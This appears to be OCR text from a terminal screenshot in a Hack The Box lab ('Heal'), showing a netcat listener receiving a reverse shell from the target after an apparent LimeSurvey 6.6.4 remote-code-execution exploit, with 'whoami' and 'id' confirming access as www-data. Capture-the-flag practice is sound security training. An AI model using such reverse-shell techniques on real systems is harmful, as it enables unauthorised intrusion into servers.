 kali@kali: ~/Desktop/HTB/Heal/Limesurvey-6.6.4-RCE
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/HTB/Heal/Limesurvey-6.6.4-RCE]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.63] from (UNKNOWN) [10.10.11.46] 53480
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22
UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 22:51:47 up  3:19,  0 users,  load average: 0.14, 0.12, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WH
AT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
lbl4zqu3z